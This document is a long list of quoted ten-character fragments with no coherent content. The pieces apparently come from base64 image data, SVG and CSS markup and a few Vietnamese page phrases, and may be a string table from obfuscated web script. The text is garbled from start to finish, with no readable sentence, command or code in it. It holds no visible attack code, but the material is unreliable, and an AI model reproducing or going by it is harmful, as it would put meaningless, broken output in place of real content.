"0ncI+55Ie6", "s5EpUe+Q+3", "06Wad92hnt", "2MNZeha8KH", "5iStzr3mw/", "gnsECmtIzH", "dv3icdu3hZ", "E6busSv03W", "ca0bRWNfF8", "OqY5Not1mh", "JygFKKa/GT", "zI1ExzEzXA", "mHuYe2KH9U", "2X6YuJfeFP", "p8S90mb7Qe", "NpOMzSSfLP", "8mHEEII7RA", "nEPQAAgBhv", "cfuLfZZHXR", "ZiNxD8AAFx", "TFFjdbLMjc", "ZhK8bbZAtw", "lIp1i5r1o7", "eBgCACA+WA", "tU3u+4o7kU", "hnI1Oi3iH3", "DxP30pviXn", "ff9QzI3Syz", "LNMxJy4dig", "JfvPuFDJXv", "dc7cMYZzNT", "zTT6C6V1up", "Yz3NPaDPe+", "pU22w8S93J", "7r2W71jvQ6", "mTTtgY7jdK", "sjD3Xiv3XO", "T4zJbw1k0f", "uYmHv61JOY", "6WzC1B2Pwt", "pIu4JE9s5i", "LE1NdUzXyf", "9Yh7gEAwOe", "xn7lf00Mka", "43nnmosPmd", "85wT2sz3Pu", "rVOm03WMKk", "YY2dAy2jAf", "yTLvb2FT3/", "ukPuHy/JQg", "wHinq/iAwA", "nkWYe5h7Kg", "V0c124l6au", "eaWI7J3FPd", "928Q9ACf8k", "y95O3Ou51R", "ttp://www.", "My9OvNSmHv", "QMP3mTlyMO", "KdTpZJp8Ti", "lXoHvrtf1J", "HPTkpVsXcp", "QeUxWFh54R", "mY5wqs4Z9/", "zQTSzXJsL9", "egYK7VyTK5", "ixEAYCIvkY", "oegLzjw/1q", "tZDGZJ70BX", "u3lbQBETjk", "293.86 0.9", "30D19kA73P", "ktdkYp8qsY", "MDH36sxLYe", "IvczTnsPij", "xL2Ek7jXxk", "zNTP1cODj3", "3VUs65juxQ", "OgW8S2zKNP", "h/uZA3FuIf", "Z9ZfphNmzn", "pa4MO+NU2V", "vS1O4l55Yi", "jfvZXN/8eH", "i3vrbop79c", "m03WMKkqIk", "bDxP3Wol8A", "pDTejcQFzL", "nmQaPYaZ5k", "eDysg", "UmibkDWZkp", "piYe5h7Yof", "RaXLCHjGO7", "cQNyb5STuE", "pjFGrnOWAo", "l6WvRwNmhK", "Z2IcwDT++g", "cELhuZlqdw", "cixD1xb3RK", "doWcHmwPXJ", "xL30prhX3+", "v7OjScTTHT", "2SoqdLht0z", "Ye5h7Kgpzr", "wT92qbfcS9", "efnU84d8vH", "ca+213lhtU", "7+CRCwhczP", "k/za94JjCR", "cGsZt6BzwT", "lfEuP7r/2v", "wNwmZnpvmI", "+C763W9iU2", "+42b8TYWJI", "PYBvwy8uAL", "nU+QDAIAv8", "L2FyAcAABy", "1/h4t0Cpn3", "JMuyM5QjOV", "h8AAGzkXOQ", "ITnGneLZEJ", "OKbWpb6+u2", "gWyLjVLdpz", "zz8rE3NvHx", "bpfMIpbx8m", "tRD4AgH259", "ZzOTzwsa+j", "CId9XDTS0H", "1Z6Ljz37p/", "pSY/vprkpg", "D3MPdUFOZe", "wOhwAAcEBP", "ADcoLeRT9w", "BxaAACYpi/", "mnpWJubePi", "mdYnLAUopr", "28.05 0.95", "bI1JpqmK7Y", "+/H6GSZd0I", "fYpOUvPghc", "WgAAAChpjn", "3XCzK/639w", "SzzHO7JLt6", "ZHZKaQNxLm", "ubVu6U3jxD", "xG4iHs84wa", "PK4rCw0x2j", "52jw7KTuKf", "U8nrl266eT", "NwDAxol74l", "iXk7inO1Mr", "sAAEz3JvKJ", "t0sGTjYyoZ", "2viVHny+ry", "UmXZzz20cm", "qa4V98cJ+4", "5yAQAeEffE", "p7v+Hexwz4", "Z3g14p7PSd", "xL3ISKszDn", "M82IFAAAbI", "QxrQd60axv", "FeaOIC4N8t", "5PCOaEff2h", "e+cS9JHEPA", "Dw2eGDEAAA", "qhcLce63cc", "cmV0s524ly", "PvF8phcb4r", "t68fKd4l7l", "i2sG7k+zLQ", "F6fKPCn7SM", "3xT3opviXv", "Cf7mzMj2lr", "AAWfjgAAAA", "NuFdx1n1+Z", "UmMvU1VTPf", "replace", "9v/3ef/mvn", "JefXPpoa02", "9Mzz3xH3cs", "XRM8/ks1sk", "Kn5h3hunyt", "Z1TPfiBCY0", "uF/kAgCoPE", "J1SGTDfGXp", "p0n7s7Rr05", "vi3uiUuFfa", "b64AAAA3vI", "auLJ1TJNjM", "blfqYjGTMz", "lQix3xr6r7", "uu7S8inU2Y", "FZnOiDok8d", "I4k5afm4eU", "ev/q+0ezik", "ZpU+uAApT5", "Tbf64Y2OEm", "wR71Eik6jK", "D7J/ABAMAk", "SZmaVlaEzg", "LKM8FFoUxb", "LVMe8Hc0He", "3Ovxks2tDE", "+1VfyQcAAK", "ueB2lM27EO", "66sRSimvxk", "IcS+z92hT3", "p1xxv04gbE", "swW6EdqL6c", "Tmui7qGDUt", "MPodligd5I", "ohI9wkrc3G", "H53pw78f9T", "bBKFlgEx7I", "UybWy4TlwL", "O+9UdLQDj5", "wAAsCpxr21", "MM8e7xE7lm", "feOJiZ+C3u", "tJ8X1Opkmd", "bTJYyl7H5B", "7u1jYu7pU0", "pD6hs7dDa1", "vYff5b1/5C", "https://pu", "yAcAp+ZBAI", "dzb4iTulSY", "+0XzNoBmzO", "6ISPcJK3Nx", "32T4l6SuAc", "LwAAAAy5GP", "86JvI4mnmI", "AwEO4jnzEv", "Cm/j0u0ilm", "QRrTdqwbxf", "4T9lpax7Pi", "ROwkd+s6wz", "sQ98S90Slx", ".alert_btn", "4LF7i31WBx", "sx9T2SqnOR", "LfKVuvk6Wq", "IRvrJ1TJNj", "/7d7/D/yYc", "J9WPdNK2Pq", "ggtEOYe5p5", "5i/Ke5FN1t", "uZenXkpzL1", "Yl8AADwvHu", "t7C5EPAADm", "6VNPYq4y99", "jf/GmaWvUi", "5x9qcod7xE", "U1xr745TNw", "9yrby49tNW", "X/2N/xNPoT", "Pp4aJjXi9/", "c4bc3jGdGM", "vQb/9flEeJ", "hxjMPVH1Kl", "AwxP3Thj3d", "QgihvHh5Io", "wOSU0oRrPT", "yQncU93hiY", "V5h9wfNP3k", "rXpzFGrXLm", "t4nchXlfnC", "IAAAAb1/8l", "h2AAAGCX6p", "7dtyhns7U/", "z35Bs8V1fY", "7hns3UbCTU", "1XzW5gpAyH", "UytQdj8LYX", "7zOsPX5uZ9", "uR+OeS0JCA", "Z1Rvg+YVLU", "oAfgDeKeuB", "i4J+5FiHub", "7qWZ8ckw99", "DhBRUAuHsX", "lMp403Z3L9", "ight: 100%", "6XKWMv3lXo", "/Sj7LgSNnL", "W+AuDd7U9w", "f2Me9u7r0J", "qZkboZJmTt", "+bzyGeeaFy", ".66 5.3300", "xm3Nq3HOHo", "5t7w3JM3id", "UkzZbMKVXB", '0_647_11" ', "PemaETpZ5f", "uXSPYeproG", "meRZ3nPGKc", "+Jv8mHEEII", "+a4qxVYcJM", "Snp2JXfbKf", "m5Z5y+bVOm", "tdTeu2z6sw", "NxaZoQ4lpr", "EOYtZDGZJ7", "bRebLQIbRT", "aZTF0qCQVI", "k7iH3gjLmp", "dHwm6WSZ53", "blXZ/p4Pib", "dMPuZEgcx8", "7Q3YL80OVm", "Jcl7oUXxT0", "1B2Pwthdxb", "QAIBdEffEv", "7rPou7xbKD", "rtMpFPMvBf", "fou8EM8Bgy", "tJkZXpt3yL", "cImJuSeqXi", "3EBcyw+ddI", "SXudW+2Hyb", "NzJ4t7C5EP", "tton-bg);\n", "zAqBLB+hlA", "5LS7mPXr47", "rEf0lzuOiJ", "image/png;", "KPiF+a9cap", "GnscgMdSgx", "7tV4yYY2Ju", "wIIYRQVLw0", "491q+Y70Po", "w8S93J7dzu", "neyQl/cSZm", "cuAcAwHwOh", "m9vUfy9Slk", "GKGquTZZp2", "cK+57+AbHO", "BLRgfpzPJ8", "NDnFi8BhNC", "K00cQNyb5S", "V6zhlglgRu", "Jmm86lP9tO", "PhkcBAADYI", "7hwdlp3EPW", "z83E3KszEw", "VTTyfblsm4", "TuKe7kytSN", "/E+VdoyjRr", "PQU+b45KXn", "OOTyxxLGOe", "RbxvL", "aL3FCfQ73X", "YeJeelPcq+", "oIGDnOcuV/", "iHwAAsDVeU", "JnUx27lLdm", "s7Ye9mm8Je", "rSIEBnE6bu", "c23xT3Ktvt", "bFOhmkrKUC", "cnca/XPivO", "ijvaTqb2T2", "SfLPId7sou", "TX+4V+O56X", "zeI3dQ74Jn", "cmEYlOtk29", "9AJjPiy0Aw", "lMcNNVJ3LM", "XurGSz/ry3", "3x/Lf5DOMy", "370m7+pf8L", "ncE9xYdA0j", "1kZRJVeapO", "+OTYe65mZh", "h8AAAwn4du", "jriXI+7l5s", "jAfNe/3BMx", "bIu3cBL36k", "bQBETjk9BO", "qFjvuhyaGv", "p7uTK1I3LM", "HwIIXQ/sXE", "s/+4f9j/5I", "sqnXyjQzzF", "yITrMoR5zN", "0fKrpZWam+", " 225.991 5", "T19bo7fvEY", "kDuI4JVuSI", "+1fQyM8+Ia", "TVs+aGd6m9", "7h3hxMvB+Z", "ZtX65TxOOb", "9J/7wmgmBQ", "zUz4WDcz/e", "efrUwLQOMz", "AORafOumEj", "eY8q6+JUmZ", "kvASUYLZub", "GLyIeQRC8k", "y9MZhqe6hy", "IPn6gr74lS", "HROrUdSS2T", "/rvmllTF1b", "ECpj5ZpOp/", "elWy7y2v/T", "NfF6fKPCn7", "Y5iOByDv+H", "uSeKeF+Iew", "JvsserT0TH", "erfjyKdYuY", "czzb+4pLhz", "TG5PPs5vuv", "kp4ayaPztH", "00ScweyMlN", "qUtPN4uKme", "u6sw5xDwAA", "zx76WSZWO9", "p9ngotCmTP", "6MzyJuGd3E", "aAUxL3xL0I", "xtxm80+IXZ", "jz2DuxbezF", "tRqkWKcjUy", "z8Vsvdwsz0", "reak-word;", "TrMgR5xqmb", "ZFP3Gt9eIt", "g/+GP+Jh9C", "0C3RMapbtO", "5uPe41/Cd/", "CmNYlLgcop", "tzD3HOgMPf", "31TzMJ2TFz", "jbs/nE2KXp", "LJHUmMvX1T", "+ok7nnMxL2", "6ZWJO5ZncQ", "7mZKmcUztY", "S+uZttcYXa", "k6eWKgThmP", "EHsxE++fRc", "+Ek7tkWb+H", "MrS410+B69", "kz/c7k0Tk6", "H3fE7insU6", "m7op7uU2xb", "TpN5jhzv6K", "fJNMQvbMXG", "GCZFTdTJ8q", "zQdwzG4l7A", "xt92UicE54", "uFPeuXrx85", "B92AAAA0Jr", "hiYR93xO4p", "oQQQp9RvPw", "iwqBpHFPrU", "QDgP3xwRvg", "+zUAABgj7o", "ulTT2K+ffw", "u1XjJhjYm5", "SQt42Vvdgs", "bcBdPMe1RZ", "AJm8jn7g3v", "AA6vN/KJe+", "uiXsPiXwAA", "KhBSZqZmfB", "F5L50q2Ve2", "37sfrobLz7", "A/Xv4kn7gn", "q2ike/LZYY", "ZQKAEN9EPv", "pNclk6tJJK", "muFffLN40d", "4V7NOcxL3I", "qfEvdJm+0H", "h95MmaW3+u", "ywk3S2myMU", "JuZenZloaG", "1qhxOlkm1K", "kGGcj03/3G", "r96bCEeeBp", "9s5G4BzAJL", '0_647_11)"', "WyvG22QDdC", "MDJAAA3Kjz", "XjVMKCNrkP", "Ma9HcU+fmA", "WcOWH9o2pq", "5r5PmYEngl", "2TPcy7b5F3", "KGe0+1+WOM", "fFzb2fXz8U", "nnv+OuJcj7", "n6EQ3OvV94", "tY2Lu6VNPY", "//dvCv+HHg", "c8u7gEAQIJ", "p5t8hFM73I", "fdqEPd8vlc", "1iUO5PhyXM", " .alert_bt", "14skdSYy9f", "ydSnTXTD7m", "1bZFPfqm/W", "6ZviXmFT3M", "CuYzqz/jKd", "/zBhTMtTpZ", "slMsGqHHE+", "OuVt8SFeW+", "UYmNJKYk7Y", "OjXCb+B2kY", "v98l/9lrF4", "03c8vRi0mR", "ykgaJP3OIl", "hJmltNsaZY", "J/ubMyPaWs", "TQg2lou7fQ", "GWBk1q97G3", "AA29uH3vx8", "JAv//Lnxc8", "rVwrQMMDLr", "3yXdwsfLGo", "nMlPDWTB6d", "uUnKVnwYsC", "sPX5uZ9hif", "wDmwxsCAMA", "jO4bXZZJ9V", "BK6p9+73e9", "WaU7iXmSk1", "stringify", "S0A2+W1jNt", "eEuYe5ZxHm", "eqsz/WX5mY", "ZRy23AAAgA", "ByCQAAbNLR", "oHBQN0+yYy", "2NsfyYxYTf", ";\n    heig", "U98S94pM33", "eba/zwmqb4", "AAd+op8ol7", "cyy+Leupvi", "ntjq9M2xb2", "oc0qZkboZJ", "Lu7ta/NqPC", "iwcQITeKpp", "CiTjk8scSx", "TcqzMTDS1M", "lT5AMAAM7M", "cAcBsewgBg", "pmTe8c8j3H", "LV/+sLYD8u", "mZancPVNjh", "uVdnXgpzbx", "F6FBwtzD3L", "ch99Lr+mJt", "P8vTyTL1dS", "rncQ93Tk6L", "rAccx8uCcj", "nLYu0z/sfa", "4MTyLu+bzE", "JTVMl3EwUx", "jeBtCMuc3m", "fey9grohTZ", "iSxW2ChkQu", "5Dvmv7y9Fs", "80833MCDwT", "Yh7rkh7gEA", "lmfHJMPfcT", "4+JuaePvUk", "/dsfTo3+e1", "psXB8S96Zv", "tIlo5a5BRQ", "a7NBfs0GIl", "t3kInu+ja/", "o+N555qNj5", "RQzrwVzT53", "AAADsUHvkE", "xE/fWOol7u", "e7vQ+J+577", "l++cGPcWIh", "6ssinu1Tfr", "XSCRvDfTe6", "uQe+l1fbE2", "mZmHt1ZqKh", "8dFOsXMa9H", "7oLZz5Q4iJ", "zWA6EYmNJK", "e8zP+Zt8CH", "Y4B2csOUOT", "TMsAI7N+3d", "3Xiv3XO3DG", "LDJDHUpMf/", "lay: flex;", "CHMPc09FYe", "Qg2lou7fQy", "DgKBxaAACY", "/UEgmWQFNO", "M8FFocwZ7s", "KJe+Je8cmb", "Q9n093EveS", "ObpJMuw2+e", "I8M8RcVmok", "W7Wqc+iSau", "RtwT9yLEPX", "talQt83Zq7", "ulO5eXZTuJ", "7gXHuj9q+8", "9P3abcw90C", "4NuoMWxoS+", "Ge1rrOdz7m", "9hddDm2NGq", "323wlHwAAA", "hJuktdkYp8", "lhtU9w7Rty", "lHlO73Pivu", "8LYXcWyjul", "Gb5rx4JGtZ", "gHch2krlgW", "/dvC2giAnH", "CGfo+uI9yN", "TuHe819B9/", "bT/Bd8mr2M", "AAFvi4RQAO", "lxEDOvAKZ1", "cb5R0OUuZ/", "XN1hX1xqkz", "iJfCuGuBmb", "FJjV5pXM1N", "PhyXMA09jk", "KU3r4b3e41", "7gEA5zggAA", "bi38Z97Zzg", "0vGZpJNlns", "j5m4t9ZJ3N", "pGhG3NOd4q", "DPa3NcG9sb", "MQ98xG4h4A", "cuối trang", "Ik7Qv+5Wx4", "0AN/zyA8CH", "MC0XyyPab7", "Q+4fLstDDS", "RL3xL0IcU/", "c06eexMTcE", "DJ16elmUTH", "LzM5h7by1/", "Pmkyqcapl/", 't x="-72.8', "2dN6BgrtXJ", "TRxA3JvlJO", "v+Jh9CqFds", "41EYu6tY1j", "uOpqnVGede", "gY8IHEQAAA", "VHvZwAAADT", "Z8RB3IRJUR", "7hwHNNsOm5", "Re5mnPYXHG", "su9C0Mh5+9", "URBVMS9dTf", "ontent {\n ", 'h="1784" h', "qmCazuYT4p", "Ex9zD3xA7r", "O5eXZzsEZp", "vH0q4VpGWB", "dEPfEvQhxT", "DnHPbCTuAU", "FBsQGiXMvd", "bFfNG8DaMb", "fkQQgihfvH", "y++4HEPd3p", "bOfuJfaFPf", "y9ZUzMvToT", "wGVemAAAYA", "lqdLJPrRZI", "9Pj23iPjcE", "7inO8OT3E7", "BtD9cMPNK6", "nnZmLu1XjJ", "6S12Rinyny", "PId7r+U71v", "9w3duOFRUj", "kQ+AACA7Xj", "82ZTBttYqP", "vaSJuCdM7O", "QettNp+0h8", "b7zJ4d633+", "7pWY8ckw99", "JMhctH4oHL", "uCewQKa0jM", "lZdoZXI+7Z", "Xtp4h4A8N8", "txfBBmVMc4", "j1McuaSrbm", "P1qyrm8t2p", "x3Ft+185wD", "KTuFfcBHFv", "x7xRxbyHyA", "TlbAe5GR6R", "IWtmPicicr", "qZXM6H4fIL", "QOfRJY7pIh", "IZ8KxWaQTY", "34/Gnv/ALM", "ANvfAAAANh", "y7bpqHqyHZ", "i3u01xT9zL", "2EfAABgA+c", "IfADCLhwwA", "EvvSnu1Tef", "4oURvjVJnG", "ncQ93Tk6LD", "541HP7TncO", "6cO6b1oZU9", "6NsPjxjY2N", "CAkA8v/pt8", "LfLhd68b0o", "mEPeSJuKeM", "91Mh/foPKY", "uyzVswtUeD", "94yTj2B6H/", "zgmALh2glw", "fb7Szxq4TR", "DAzXgpBQAA", "t6nSlumMY9", "VJn6edMUZ6", "oNk/z/xVnV", "43nnmosmwL", "PS8nHznEbh", "THqRcyPgiT", "XEvurlG3Fu", ' mask="url', "wORDaK2+4/", "73IrVfNbmC", "t);\n    pa", "iwGV2HueHS", "pGVM3WNX6D", "AAPggAAAA+", "U+QAAtsTDG", "3/hr+u8Qtw", "p79c3OC8W9", "BAgbgn7kWI", "MWdlKlpZUX", "Ki69ysHAAB", "5gReCYwkca", "l9yFue2mqH", "eVtAEROOT0", "mzS2PycmQZ", "ZmZ5S1vzcT", "rmLKZB3Wpp", "gsncB/Cmfi", "SNfGgTobML", "Oyx9M+2zi9", "tJbncQ9mzM", "NMnN0knXYb", "D3dGZ5E3LM", "TolbScfE8o", "SBm+spn6CF", "2/O5PpneTp", "DvnOeKXxkg", "O4l7SRNwTJ", "5DveWP7b/B", "qeG5t54t+Q", "1TMw9KxNzb", "kptamO069k", "TNxLb4p7tb", "3MPcEzusZ2", "rw1iN9X5PB", "3008C69.32", "Vl2hlcj7vm", "lbl3rmbZjH", "rMyU12dTnC", "LMLcw9xzoD", "N1CidulZWr", "Nil6QmONO8", "++wXN1hX1x", "mk7gGZCI4k", "uJKXGve7P9", "t7gDfM3xb3", "yXBC1zKllM", "c9sJO4BNIE", "IzJCydesVK", "jaXHtpqU9y", "bePibmnj51", "0cnTAnXKeB", "Z10Mk0GLqa", "iXvpTXGvvt", "4p7uvDu0y0", "QtjumKzQCf", "8ZiHsLkQ8A", "+u0ykU8y8F", "XAOzjjtC09", "-text-us {", "F0qCQVIOnP", "EzaG+42SLm", "GdPcoCzWST", "uKeMrPsDK9", "BgrtXJMrle", "4ZH3GkVaPm", "9qnb88PNcM", "8W9+o0iHwD", "A+cjn7iXnR", "k2xuSP0CYW", "Y+5JAV2ueB", "AIAdEPfEvQ", "3FOIcwNR9n", "XFhlU9yrb9", "bTzHOIUzNx", "72aZNo2ymN", "AgAAYDdaI5", "Gvvtl5obQn", "Gem7yzUMK8", "Fh7r1W7rna", "Q7/4X0qexn", "xssTAADcgL", "7LEvTRxDwD", "d3/TtXuqtL", "TKYuPd0sKm", "STulSa2cxL", "1xb3RK3Ctt", "yJuZenYm5t", "vbZgt0I7QX", "rayscale(2", "hlA9OrmVB8", "wQwI3SyzKW", "RfsYZbJoAZ", "f0c/fp8c2c", "S98S9CHFP3", "sZu3BRQx4f", "yEwAcAwFTi", "YTiHe6/lO9", "Wak7gXGWl1", "CFmGk1yWTq", "UyuN0XGvnS", "4t9Oj7R/NX", "FLnYmdA77J", "Hl0iWO6yIU", "/n4lOjph5L", "vdArxD3fQO", "3znAk7rXsl", "e+BAAgBAyf", "ZmHv7mJh7+", "ABnlQBwA4K", "rt alert_b", "QiOdL93AMk", "vbduv/kHmH", "alert_btn", "d3o54ZoZNl", "OEeHZSdxT5", "S2+Ke7W9zg", "5t4+5quZe2", "k2DUj/Zjsn", "Ux3wexnShz", "rvCDtzu5Jg", "QGzHeGnh3s", "wGP3FvusDj", "s/VFfbFqTL", "MljpztGvTm", "50%;\n    t", "+C7b4pZ2I6", "juqfOwgQgx", "kLpvZo0B20", "+11XlhtU9w", "Y2aewz1yXB", "YmwKz2rySm", "0bgmcBEGtO", "OJa/KRjIo+", "wLcaa+cPrU", "3LM7iXu68+", "3Zvth+0/7i", "K6f3OXHfcw", "mdIAQqVNfO", "02/4TYJakJ", "EPuJ03S2jx", "6JDUhGKMOp", "nGvcrH4Xb5", "i+ZtAM2Y22", "odOxsj/2gZ", "5SBkOw2iXk", "HuiXtNV7Zt", "uU1xr+XK6G", "UO5PhyXMA0", "ttSnu1Te77", "txLM+OTYe6", "mXp15Kcy9Z", "289.49 225", "4jn7i39C1x", "8EHgzRwAAK", "smHEBoqNiZ", "TZpad4dWIe", "Itu3iruPbz", "tkA3QnsxzR", "xv8KFTcm7o", "fMS9nU7inm", "zT2gz33sHm", "bPKADAByMu", "EEOYe5p5Hm", "F5sNQ4w68N", "TcqzMx9/Yx", "+Yh7Nidxz7", "HfGx/HpYTi", "1q+P98rde0", "HPXBGnynz8", "lK94DPTb/H", "6TSZ48z9ih", "Vui lòng d", "CRTiHz/hZG", "50M/7jfHDr", "vl7j2ipRZI", "GA3RL3xL0I", "I5oR94h7Po", "aJdOpu94ej", "BoJu6JexHi", "zIx9/YxMff", "6beyKmzzSW", "LHv4+OPema", "33EvTRxDwA", "YA5yIuCfuR", "4fGLgunPll", "MfMQzNa2nJ", "p8r8m9/i/5", "Wcd0L05gOj", "PPysTc28fE", "JriBYcQ+rT", "UxzViho5VQ", "ce63cc5flw", "pss4mCmJTe", "VNtsPE/fSm", "Pfqm0sPbbU", "70dxTJ9h5e", "Q9H8Q9s5G4", "JqkQ7ZZJl3", "icmHEHolsa", "rskT0hem9e", "Y+4Z3US9/Y", "85ruJfAAAt", "0aiYUn0/wX", "tclDfZdcAk", "NcKZ5t0QmW", "r27DeGU91+", "O4BwCPgjQo", "3xL3SM89/R", "oZBdd219EO", "BwAAcJU3OA", "ol7gzfM3xT", "HzSZVPNUy/", "n7kWIe5uIe", "4Z6XsiU1+f", "ywQwI3SyzK", "5Sl4eudx+U", "7iTu1azTnM", "0U+4t5uJ3G", "xvEbuod8Ex", "NmHqjkdh7K", "sQNHNeXp9P", "W8/ex8wrlb", "AwILlyCfuN", "Qc8p1xxv04", "/5lnoQAA8I", "SQybSmDbrp", "tE/eN3dCSJ", "1VLOuY7sUJ", "GKcImJuSeq", "SRNwTJvZwE", "Q3KYp0Uc4Z", "QRsLO", "p6HPH+59b5", "fvTvke8W4p", "xz+ck7lmco", "QljKXsdlI5", "mlxlk", "zIu864Af/3", "+b5cZmhQai", "k7YPxQQNHO", "cxE/fWOol7", "YxKPenwxLm", "jhxDwC4zgs", "bx/zLubemz", "4l51GHFPd1", "fgwAAcAgeb", "HAADH5oEfA", "MAWJGDFwAA", "AHfmMe+HfL", "dzqSCcWmWi", "J+ZEt6ayaN", "nVk/41zDnO", "bMLVHg+6gh", "0AAICVLUc+", "q6Agph3gmN", "9/9lP4sHg3", "p64FyHuiXu", "VpCe8POPd/", "lh7g3PPXmb", "kSst4nHncr", "b5STuEfdqE", "hcE1wHhOc0", "qeGNm0U0eQ", "6aYhe2YuNz", "nc053hScQ9", "+6pfPes9L4", "JmYe7bJRzC", "KZtq3DqXL6", "e1eQPGxoLN", "Lu7WNi7ulT", "Bq2/NAsTEw", "dbCfupYl7A", "1hJ2HsVwud", "eKe1cvXr5T", "J+4BAOd5MQ", "ht: 700 !i", "AAJyTuiXvP", "4ZONnIhEYS", "fP8Khudcrb", "HeG6fK1GqR", "97kvCGaWa3", "vUWVdnCozs", "CQ5k0GAADA", "LwXzT11ssz", "+jn2uapQyE", "oc4Z7ss1bM", "x6ky6z7bCm", "e5GR6R6TLE", "nSxz6a7WCa", "Jj3xqkytVq", "4qfpUwOmPT", "kTc6/OxNzb", "r4vl0ycLKR", "98xL1ZTuKe", "vLYGB", "2ki7gkTezi", "Fcq5Nlcr1I", "E/nQ++47t/", "urbsp7tU3h", "tYrDcV5t7w", "obZFP3NvLp", "vW1H0G0P1w", "3IS93RnaBJ", "B8OnSeQ74z", "nI1Nc/zXwf", "xb2x12qa41", "Mx0X7GGWya", "r56lW/wHO6", "LnlMnEpgE5", "2EJ88DTWGS", "QmNJOak7UM", "2qdMh7H3MZ", "U6K64/RWZD", "pdV4Qtcypp", "ePibmnTz2J", "9AACAb8MHG", "VTD6EPqdY+", "WZmOcKrOCx", "LfOeKZGGKG", "8tZNrccpm4", "9OHU2YvqlN", "fEpHrBZ6bf", "H0HMzz/cTw", "05 0.95996", "U71gyRQinW", "ym+Le5pviX", 'ent" fill=', "DjMz6dW9D7", "65y/Jgg+uC", "vUvNMxYeME", "XagumX8izf", "11++KeYfAg", "kHAMA+eHAF", "AAoMLhGgAA", "+x/+Ee9dAA", "mFQffM/ERy", "ch7ol7iSlx", "eFuAcwCy4C", "EwN1yng8c+", "wujmRQQtMl", "Qf+6Wh8oxZ", "EBnE6busSv", "0rPgRYHL7D", "9C7JLUBGea", "sPEvfSmuFf", "3qNNca+fr+", "V1b8AMHkCj", "iXteiHsAKv", "FQncc+2eAu", "eADyjg/3q4", "jnsM92cVbM", "uMzO4/xwyT", "D3AADgc8MH", "yH30uv6Ym0", "zLP6X1O3Pf", "v4qz7/M7Q3", "/muD2E11Ps", "NPn3oS89XM", "Le1E1xDwDg", "3TpWp1aVmG", "4GI0LmGPxq", "cIzrUtcDlB", "XfNSBwAAvE", "PBCbSmLato", "nVZLVMP2Sn", "MiHwAA1HmY", "Q9j5m4t9ZJ", "OddYh7AAAf", "ITPp77ICWW", "/n72sAAHiW", "vVXj3kLkAw", "YnLAUoprsV", "v84f88h3yZ", "7W83H8pvMT", "rjawr", "QmWJUjzmem", "3AAB2xuEMA", "D71yX46Ezq", "kDD5EEJor7", "l6vJJj2zfK", "EeYe5p6Kwt", "qY5wq07gDj", "27/vPMc7r2", "Icm", "NKZmptuuPU", "qTL186Ypzl", "1p6Jjzjmr/", "un8BuFkTi3", "KxD1xL0LcE", "8vRi0mRlem", "Ew4z7QWzUG", "/si9nLIt/3", "kWb+Ek7tWX", "hul4APKOD/", "M6nfaywl1t", "9DKqWLSsan", "WXaGVyPu+Z", "xOUm+i583j", "ifTG9zlq9N", "/1yfucFM08", "3NFnCrz8SM", "zdsU9+qbxZ", "Ke7V9hYHxL", "i7rT/75mFv", "wT9xavim/2", "wILZErLeJx", "L/e0Ke6Je1", "e5Vaq5rcwU", "/kZ8Z+75vw", "+//Ze/Mk6Z", "U4pz87ELsv", "OiXulzfaDx", "sjJTXp9Nca", "irPu8ztDdw", "wy0TwIzQyT", "IBwAAzOSFA", "HiayUF8wCp", "N2uJ9Ss7Ss", "AA3JAv//Ln", "FvGxNyrMzH", "73i4N772W+", "iN1Ms5OaiT", "cjU10DNfJ/", "Uyfyujb62V", "P3RqfEvdJm", "L+VZvkPkrb", "VeIe76BxL1", "rpZWam+4o1", "vHxNzTp57E", "E3KszEw0tT", "TNb2GmDIRk", "AZc5vNPyF2", "ZmHt1ZqKhh", "JYyp9kCWdL", "J0Y72OV1si", "FPgAA4BovD", "BP3IsQ9cS8", "W99TfFvfrm", "2YKd+BQnSz", "IH+yCfuJYl", "kwq80rmam1", "3rgAAGArXy", "fcmTD6EEJo", "o4VebjRzg0", "IuDe0Ke5tM", "jXxknc053h", "79pV0c0+4l", "04I+jMREMb", "Fd5EKdLNPQ", "APbAmwQAwC", "YTQmXhBIIR", "m+4+nFoM3M", "NgCD6UAwK6", "Uebs8hqmve", "ZXpt3yL3Wp", "WSZ+rqKINo", "Mxkh0L3PPN", "ZmYe/uYmHv", "sL9mkwEvcA", "2LMPcw91QU", "YTYpdscWb6", "user_agent", "c5kJp8XNvZ", "jQ/5N84t7U", "tzcY4VWYNW", "7BBGXPsDJr", "YdlJ3FNmlp", "EEEIu8UJBC", "vfpmfW/epr", "T/75mFvpU0", "oDMTDW3M2F", "PQMXt", "l7nLbmUXpT", "XCYuBdB5dI", "ScwdyMpMeX", "v5p5vuYEXg", "qWZTDdMv+Z", "xoHr6nA5IO", "2VqsPE6NTT", "iZpvOpT/bT", "7i10souu7S", "Yh7AAAfBd5", "3xb3Msri37", "prU7xW7kye", "8ReZtyDGJh", "DlFLomIaI3", "/VXNHP1qyr", "Ox/ChhShYI", "ok5g5kZaa8", "ecS5h7mngO", "gVptXMlNr0", "JS8kAAAcgr", "DYH4dJAAC4", "AAME/fEvQh", "sddqmuHftq", "XxfLjM0KLW", "/Rctl80rks", "ncU2aWneHV", "Y6Y5Rb8S9i", "giYMRAACH9", "Y2tBMfERz9", "OduJcm7gHA", "AAA2ChxT9y", "/AiH5l6vvC", "m/72a75GDQ", "\n        <", "t6E5sE0zsd", "zCKdhUx/T4", "EwAADs1nwg", "LgHAPTzQg8", "jbzvRtOcO9", "ADs1nwgEAT", "MazM6nfayw", "pAABwWMm4t", "TuKc77w7tc", "XiSpM5Gpr3", "+fTwhH3zqs", "zsdyYRiU62", "RDwCOywd5A", "NDJMqeZPPX", "rxRAQAAoNk", "E/cGb5i/Ke", "1q552ofxji", "q1YFsRezMT", "ViHu1TZFPg", "KFJi6NZ4Ld", "aXLSFg/kdn", "zmJe5GRVmc", "8AAD4OfPgA", "fOcCTu1TfH", "6U7vc+K+5x", "H3gjLmJsmp", "bt2BqjwbdQ", "hQWjpu0Ur5", "cCAMDqPIQC", "92q8ZEMbE3", "mvjp28ipb8", "sgPc5cd9zD", "XHA4AAG7A8", "qUmP76a5KY", "AAOyXwzoAA", "zqdpuV+5tm", "YfOfP/4J3b", "P8QAAJyTui", "b/4x9d/k+8", "k+u9+w3I/z", "3WmH6Zl0O+", "T3aCkzPOZv", "OFWm/w4kEO", "hBAh8AAGzk", "HIHwasatLm", "LtNYl6P2GB", "aTORKa+/mn", "aO6p84qwM6", "YZ6iYjNRJ8", "RUjowTS03V", "f8QdEvXyTK", '8)"/>\n    ', "cAAIDVnI18", "08z3MSPwTG", "Qe+cS9F3eJ", 